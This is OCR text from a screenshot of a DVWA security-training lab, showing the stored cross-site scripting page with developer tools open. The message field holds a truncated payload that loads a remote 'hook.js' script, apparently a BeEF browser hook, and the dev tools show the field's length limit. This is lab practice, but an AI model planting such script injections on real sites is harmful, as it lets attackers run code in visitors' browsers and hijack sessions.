 Vulnerability: Stored Cros
images - Google Drive
Not secure
192.168.13.25/vulnerabilities/xss_s/
H
Apps
Hook Me!
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Robert
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook
Clear Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor
1
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site
Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding=
"2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols=
"50" rows="3" maxlength="50">
</textarea> == $0
</td>
</tr>
... erable_code_area form table tbody tr td textarea ...
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter
:hov .cls
element.style {
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea {
user agent stylesheet
-webkit-writing-mode: horizontal-tb !important;
text-rendering: auto;
color: -internal-light-dark(black, white);
letter-spacing: normal;
word-spacing: normal;
text-transform: none;
text-indent: 0px;